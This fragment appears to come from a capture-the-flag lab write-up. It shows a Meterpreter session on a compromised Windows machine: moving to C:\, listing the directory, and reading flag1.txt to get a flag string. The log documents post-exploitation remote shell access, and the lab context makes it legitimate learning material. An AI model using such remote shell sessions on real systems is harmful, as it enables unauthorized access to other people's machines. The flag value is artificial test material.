 meterpreter > pwd
C:\Windows\system32
meterpreter > cd ..
meterpreter > cd ..
meterpreter > dir
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2018-12-13 06:13:36 +0300 $Recycle.Bin
040777/rwxrwxrwx 0 dir 2009-07-14 08:08:56 +0300 Documents and Settings
040777/rwxrwxrwx 0 dir 2009-07-14 06:20:08 +0300 PerfLogs
040555/r-xr-xr-x 4096 dir 2019-03-18 01:22:01 +0300 Program Files
040555/r-xr-xr-x 4096 dir 2019-03-18 01:28:38 +0300 Program Files (x86)
040777/rwxrwxrwx 4096 dir 2019-03-18 01:35:57 +0300 ProgramData
040777/rwxrwxrwx 0 dir 2018-12-13 06:13:22 +0300 Recovery
040777/rwxrwxrwx 4096 dir 2023-03-16 14:30:30 +0300 System Volume Information
040555/r-xr-xr-x 4096 dir 2018-12-13 06:13:28 +0300 Users
040777/rwxrwxrwx 16384 dir 2019-03-18 01:36:30 +0300 Windows
100666/rw-rw-rw- 24 fil 2019-03-17 22:27:21 +0300 flag1.txt
000000/--------- 0 fif 1970-01-01 02:00:00 +0200 hiberfil.sys
000000/--------- 0 fif 1970-01-01 02:00:00 +0200 pagefile.sys
meterpreter > cat flag1.txt
flag{access_the_machine}meterpreter >